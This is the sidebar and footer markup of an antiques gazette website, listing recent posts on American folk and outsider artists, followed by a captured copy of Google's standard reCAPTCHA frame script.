				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/" title="Finster, Howard &#8211; American Artist">Finster, Howard &#8211; American Artist</a></li>
				</ul>
		</div>
</td>

<!-- Right Sidebar -->
<td id="right">

		
		<!-- Default content here -->
    	<div class="widget"><div class="widget-title"><h3>Recent Posts</h3></div>
					<ul>
					<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/">Godie, Lee &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/">Davis, Vestie &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/">Bartlett, Morton &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/">Mackintosh, Dwight &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/">Evans, Minnie Jones &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/">Nice, Don &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/">Savitsky, John (Jack) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/">Dial, Thornton &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/">Doyle Sam &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/">Johnson, Lester Frederick &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/">Finster, Howard &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/2358_purvis_young_african_american_artist/">Purvis Young &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/sculpture/3261_salmones_victor_mexican_sculptor/">Salmones, Victor &#8211; Mexican Sculptor</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3260_zinelli_carlo_italian_artist/">Zinelli, Carlo &#8211; Italian Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3259_terao_katsuhiro_japanese_artist/">Terao Katsuhiro &#8211; Japanese Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3258_rogrig_daniel_e_don_american_artist/">Rogrig, Daniel E. (Don) &#8211; American Artist</a></li>
    	    	</ul>
    			</div>

    	<div id="linkcat-99" class="widget widget_links"><div class="widget-title">
    	<h3>Links</h3></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.prices4antiques.com/mcd/">Antiques Price Database</a></li>
<li><a href="http://www.prices4antiques.com/blog/">Prices4Antiques Blog</a></li>

	</ul>

    	</div>

    	<div class="widget"><div class="widget-title">
    	<h3>Meta</h3>
    	</div>
    	<ul>
    		    		<li><a href="http://www.internetantiquegazette.com/wp-login.php">Log in</a></li>
    		<li><a href="http://wordpress.org/" title="
    		Powered by WordPress, state-of-the-art semantic personal publishing platform.">
    		WordPress</a></li>
    		    	</ul>
    	</div>

	
</td>
<!-- / Right Sidebar -->

</tr>
<!-- / Main Body -->
<tr>

<!-- Footer -->
<td id="footer" colspan="4">
    <p>
    Copyright p4A.com, ltd. & Internet Antique Gazette - 2026 - All Rights Reserved<br />Powered by <a href="http://wordpress.org/">WordPress</a> &amp; <a href="http://forum.bytesforall.com/">Atahualpa</a>    </p>
    
    
    </td>


</tr>
</table><!-- / layout -->
</div><!-- / container -->
</div><!-- / wrapper -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cuvZjfJfvZ9RK820NZnkLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769322784252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>